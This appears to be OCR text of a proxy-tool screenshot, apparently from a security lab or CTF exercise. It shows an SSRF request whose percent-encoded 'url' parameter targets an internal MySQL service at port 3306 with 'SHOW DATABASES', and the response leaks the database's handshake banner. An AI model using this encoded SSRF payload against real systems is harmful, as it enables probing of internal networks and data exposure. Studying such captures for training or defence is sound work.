 请求
美化 Raw Hex \n
1 POST /ssrf.php HTTP/1.1
2 Host: 47.242.11.182:8880
3 Content-Length: 142
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://47.242.11.182:8880
9 Referer: http://47.242.11.182:8880/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 url=
%68%74%74%70%3a%2f%2f%31%37%32%2e%37%32%2e%32%33%2e%32%39%3a%33%33%3
0%36%3f%71%75%65%72%79%3d%53%48%4f%57%2b%44%41%54%41%42%41%53%45%53%
3b
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Sep 2025 11:36:26 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 115
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 J
12 5.6.51zzwg|\7=ÿ÷ l+,:~2y,l`x[mysql_native_password!ÿ #08S01Got
packets out of order